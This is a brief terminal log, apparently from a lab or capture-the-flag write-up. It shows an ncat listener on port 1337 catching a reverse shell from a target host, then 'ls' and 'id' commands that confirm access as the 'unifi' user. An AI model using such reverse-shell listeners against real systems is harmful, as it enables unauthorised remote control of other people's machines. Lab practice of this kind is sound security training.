 [tyler@tyler-ops artifacts]$ ncat -lvnp 1337
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::1337
Ncat: Listening on 0.0.0.0:1337
Ncat: Connection from 10.129.28.107.
Ncat: Connection from 10.129.28.107:59802.
ls
bin
data
dl
lib
logs
run
webapps
work
id
uid=999(unifi) gid=999(unifi) groups=999(unifi)